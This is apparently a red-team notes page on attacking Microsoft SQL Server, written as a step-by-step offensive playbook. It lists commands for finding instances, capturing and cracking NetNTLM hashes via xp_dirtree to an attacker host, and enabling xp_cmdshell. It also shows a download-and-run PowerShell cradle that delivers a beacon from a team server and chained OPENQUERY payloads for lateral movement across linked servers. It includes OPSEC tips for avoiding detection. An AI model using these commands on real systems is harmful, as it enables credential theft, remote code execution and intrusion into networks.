Microsoft SQL Server is a relational database management system developed by Microsoft. As a database server, it is a software product with the primary function of storing and retrieving data as requested by other software applications—which may run either on the same computer or on another computer across a network.
In addition to the obvious data theft opportunities, they also have a large attack surface, allowing code execution, privilege escalation, lateral movement and persistence.
PowerUpSQL is an excellent tool to abuse and exploit MSSQL Servers.
Discovery
There are some cmdlets to find MSSQL Servers.
Get-SQLInstanceDomain
Get-SQLInstanceDomainBroadcast
Get-SQLInstanceScanUDP
Note:
SQLInstanceDomainworks by searching SPN that begins withMSSQL.
It is also important to search domain groups that sounds like they may have access to database instances for example SQLAdmins, MSSQLAdmin, etc…
Gather Information
With Get-SQLServerInfo we can get more information about the instance.
Get-SQLServerInfo -Instance "mssql.corp.io,1443"
Test Connection
Note If there are multiple SQL Servers, we can chain these commands.
Get-SQLInstanceDomain | Get-SQLConnectionTest | ? { $_.Status -eq "Accessible" } | Get-SQLServerInfo
Query the Server
There are different ways to access to a MSSQL Server, but we can access when a user have sysadmin role for the instance.
- PowerUpSQL:
Get-SQLQuery -Instance "mssql.corp.io,1443" -Query "select @@servername"
Column1
-------
MSSQL
- mssqlclient.py:
python3 mssqlclient.py -windows-auth CORP/bob@10.10.10.10
- sqsh:
sqsh -S 10.10.10.10 -U bob -P P@ssw0rd! -D databaseName
- HeidiSQL:
Windows SQL GUI tool.

MSSQL NetNTLM Capture
MSSQL have some procedures, xp_dirtree can be used to capture the NetNTLM hash of the principal being used to run the MSSQL Service.
We can use Inveigh to capture the NetNTLM hash.
beacon> execute-assembly C:\Tools\Inveigh.exe -DNS N -LLMNR N -LLMNRv6 N -HTTP N -FileOutput N
After starting the Listener, we can execute the xp_dirtree procedure and list a smb share of our listener.
EXEC xp_dirtree '\\attacker-ip\pwn', 1, 1
Finally we can crack the hash with hashcat or john.
- Hashcat
hashcat -a 0 -m 5600 mssql.hash wordlist
- John
john --format=netntlmv2 --wordlist=wordlist mssql.hash
Command Execution
The xp_cmdshell procedure can be used to execute shell commands on the SQL Server.
- PowerUpSQL:
Invoke-SQLCmd -Instance "mssql.corp.io,1443" -Command "whoami" -RawResults
corp\svc_mssql
Note:
Invoke-SQLCmdautomatically attemp to enablexp_cmdshell, execute the given command an then re-disable it.
- Manually:
EXEC xp_cmdshell 'whoami';
Sometimes this can lead an error due to xp_cmdshell is disabled. Check the configuration with the following command.
SELECT * FROM sys.configurations WHERE name = 'xp_cmdshell';
Reconfigure the value to 1 in order to enable the procedure.
sp_configure 'Show Advanced Options', 1; RECONFIGURE; sp_configure 'xp_cmdshell', 1; RECONFIGURE;
And finally execute the command.
EXEC xp_cmdshell 'whoami';
OPSEC Alert: Ensure you set the configuration to the original values after making a change on configurations.
Note: There is a SQL command length limit that will prevent you from sending large payloads directly in the query, use Reverse Port Forwards and Pivot Listeners.
Beacon Execution
Since MSSQL Server does not have access to the team server and the payload is hosted on the team server, we can do a reverver port forwarding to forward port 80 of the TeamServer to port 8080 of the beacon.
beacon> rportfwd 8080 <ip-teamserver> 80
Create a Pivot Listener and host it via Scripted Web Delivery.
$str = IEX((New-Object Net.WebClient).DownloadString('http://<ip-beacon>:8080/s1'))
[Ssystem.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($str))
Finally append the command to the xp_cmdshell procedure.
EXEC xp_cmdshell 'powershell -w hidden -enc <B64-EncodedCommand>';
Lateral Movement (Linked Servers)
SQL Servers have a concept called “Linked Servers”, which allows a database instance to access data from an external source.
Discovery links
We can discover Database Links in many ways.
- PowerUpSQL:
Get-SQLServerLink -Instance mssql.corp.local -Verbose - Manually:
SELECT * FROM master..sysservers;
Query a Remote Instance
With OpenQuery we can query a remote instance:
SELECT * FROM OPENQUERY("sql-1.corp.local", 'select @@servername');
Note: The use of double and single quotes are important when using OpenQuery.
It is not possible to enable xp_cmdshell via OpenQuery. If RPC Out is enabled on the link which is not the default configuration, you can enable xp_cmdshell using the following command:
EXEC('sp_configure ''show advanced options'', 1; reconfigure;') AT [sql-1.corp.local]
EXEC('sp_configure ''xp_cmdshell'', 1; reconfigure;') AT [sql-1.corp.local]
Crawl between Instances
Manually querying databases to find links can consume a lot of time. We can use Get-SQLServerLinkCrawl to automatically crawl all available links.
- PowerUpSQL:
beacon> powershell Get-SQLServerLinkCrawl -Instance "mssql.corp.local,1443"
We can execute commands manually by concatenating commands:
- 1 hop:
SELECT * FROM OPENQUERY("mssql.corp.local", 'select @@servername; exec xp_cmdshell ''powershell -w hidden -enc <base64>''')
- 2 hop:
SELECT * FROM OPENQUERY("mssql.corp.local", 'select * from openquery("sql01.extcorp.local", ''select @@servername; exec xp_cmdshell ''''powershell -enc <base64>'''''')')
And more over…
Get-SQLServerLinkCrawl has an easier way to execute commands on every hop:
powershell Get-SQLServerLinkCrawl -Instance "mssql.corp.local,1443" -Query "exec master..xp_cmdshell 'powershell -w hidden -enc <base64>'"
Privilege Escalation
This instance of SQL is running as NT Service\MSSQL$SQLEXPRESS, which is generally configured by default on more modern SQL installers. It has a special type of privilege called SeImpersonatePrivilege. This allows the account to “impersonate a client after authentication”.
Consult Windows Privesc section to check how to privesc.
 Red Team Notes
Red Team Notes